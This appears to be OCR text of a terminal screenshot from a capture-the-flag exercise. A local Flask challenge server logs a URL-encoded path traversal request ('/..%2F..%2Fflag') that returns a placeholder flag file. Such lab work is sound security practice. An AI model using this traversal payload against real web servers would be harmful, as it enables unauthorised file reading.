 1 2 3 4
2
root@kali: /home
File Actions Edit View Help
Trash
┌──(root㉿kali)-[/home]
└─# python3 /challenge/server.py
* Serving Flask app 'server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. U
se a production WSGI server instead.
* Running on http://127.0.0.1:10086
Press CTRL+C to quit
DEBUG: requested_path='/challenge/files/../../flag'
127.0.0.1 - - [31/Oct/2024 07:04:16] "GET /..%2F..%2Fflag HTTP/1.1" 200 -
a.py
root@kali: /home
File Actions Edit View Help
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: Werkzeug/3.0.3 Python/3.11.9
< Date: Thu, 31 Oct 2024 11:04:16 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 22
< Connection: close
<
aaaaaaaaaaaaaaaaaaaaa
* Closing connection
┌──(root㉿kali)-[/home]
└─#